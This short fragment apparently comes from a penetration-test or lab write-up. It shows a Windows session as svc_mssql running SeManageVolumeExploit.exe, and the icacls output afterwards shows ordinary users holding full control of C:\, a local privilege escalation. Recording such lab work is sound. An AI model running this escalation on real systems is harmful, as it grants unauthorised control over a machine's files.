 C:\Users\svc_mssql>.\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 922
DONE
C:\Users\svc_mssql>icacls C:\
icacls C:\
C:\ NT AUTHORITY\SYSTEM:(OI)(CI)(F)
    BUILTIN\Users:(OI)(CI)(F)
    BUILTIN\Users:(OI)(CI)(RX)
    BUILTIN\Users:(CI)(AD)
    BUILTIN\Users:(CI)(IO)(WD)
    CREATOR OWNER:(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files